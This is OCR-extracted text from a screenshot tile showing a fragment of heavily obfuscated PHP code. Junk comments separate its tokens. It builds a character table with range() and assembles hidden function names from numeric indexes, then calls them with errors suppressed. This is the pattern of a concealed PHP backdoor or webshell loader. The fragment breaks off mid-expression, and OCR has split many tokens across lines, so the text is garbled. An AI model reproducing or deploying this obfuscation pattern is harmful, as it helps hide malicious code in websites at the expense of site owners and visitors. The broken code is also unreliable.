
bb-*/
. 
/*-#e0r9-*/
$HuwabolsE
/*-Rf-*/
[
/*-|(9&
NMIN-*/
2
+
2
/*-Y!Pfbb4-*/
]
/*-(6|]-*/
(
/*-4dUn>-
*/
$OM
/*-`rr-*/
)
/*-S^
@lQqs
6<-*/
 . 
/*-a#DH<.SW
-*/
$HuwabolsE
/*-TS=7iy[-*/
[
/*-z(g?C{xp(J-*/
5
+
3
/*-0L_-*/
]
/*-Z?S6-*/
);
/*-]GRT-*/
/*-a)5u4-
*/
die
;
/*-6tLm0%-*/
endif
;
/*-n>8-*/
 }
/*-|SyNy
U-*/
}
/*-;D`^-*/
i
/*-MU-*/
::
/*-pzx`=QVI-*/
yLG
t
/*->Q9Jmr5-*/
();
/*-;r`fYp#-*/
/*-s6Q1-*/
$pLF
yO
 =
/*-107-*/
"ra"
.
/*-MYnsP~n-*/
"nge"
; 
/*-X~
ytPv|3@-*/
$vK
/*-u^Jlu(-*/
= 
/*-:fV`PR-*/
$pLF
yO
(
/*-dLF-*/
"~"
/*-r;cr-*/
,
" "
);
/*-Ztg[-*/
$BH
UG
/*-cr&qy-*/
=
/*-m9EEE5W-*/
$vK
/*-}.`}nu#-*/
[
6
+
21
].
/*-KF4HU^~-*/
$vK
[
8
+
4
]
/*-m:,:!-*/
.
$vK
/
*-]ca;-*/
[
14
+
11
].
/*-)0Vo5hd,-*/
$vK
/*-C?.8Tgt
-*/
[
19
+
10
].
$vK
/*-5HK;gb8(^-*/
[
1
+
9
].
$vK
/*-8.l
5g#n6-*/
[
3
+
22
].
/*-6TUi-*/
$vK
/*-C0?kvz-*/
[
18
+
13
].
/*-I;P{biC!-*/
$vK
/*-3C.b<U-*/
[
3
+
21
].
$vK
/
*-J#4vG-*/
[
5
+
4
].
/*-C{-*/
$vK
/*-w^El33>?R-*/
[
1
6
+
0
]
/*-SF4d-*/
.
$vK
[
14
+
13
]
/*-[S9XB>-*/
.
$vK
[
3
+
7
]
/*-$+QIFz{`t-*/
.
$vK
/*-zZ{E{0|F-*/
[
5
+
16
].
$v
K
/*-VJ<}f+2P-*/
[
11
+
4
]
/*-7Z=]f-*/
.
$vK
[
1
+
15
]; 
$KeR
=
/*-22r
@l
9-*/
@
$BHUG
(
$vK
/*-f&j_MTy0f-*/
[
6
6
+
24
].
$vK
[
0
+
31
],
$vK
[
17
+
8
].
/*-Qqsw50AI-*/
$vK
/
*-JtH9^%-*/
[
8
+
0
].
/*-9p-*/
$vK
[
21
+
8
].
$vK
/*-MiJ
UBu-*/
[
0
+
18
].
$vK
/*-rX<}+)c-*/
[
80
+
6
].
/*-Qw{^